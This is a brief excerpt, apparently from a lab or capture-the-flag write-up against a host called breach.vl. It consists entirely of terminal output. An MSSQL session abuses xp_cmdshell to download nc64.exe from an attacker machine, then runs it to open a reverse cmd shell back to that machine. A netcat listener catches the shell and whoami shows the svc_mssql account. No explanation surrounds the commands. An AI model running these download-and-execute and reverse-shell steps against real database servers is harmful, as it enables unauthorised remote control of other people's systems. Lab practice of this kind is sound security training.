 SQL (BREACH\Administrator  dbo@master)> xp_cmdshell powershell -c "wget -usebasicparsing http://10.8.4.157:8888/nc64.exe -o C:\Windows\Temp\nc64.exe"
output
------
NULL
SQL (BREACH\Administrator  dbo@master)> xp_cmdshell powershell -c "C:\Windows\Temp\nc64.exe -e cmd 10.8.4.157 1234"
┌──(diddy㉿marvel)-[~]
└─$ nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on breach.vl 53564
Microsoft Windows [Version 10.0.20348.558]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
breach\svc_mssql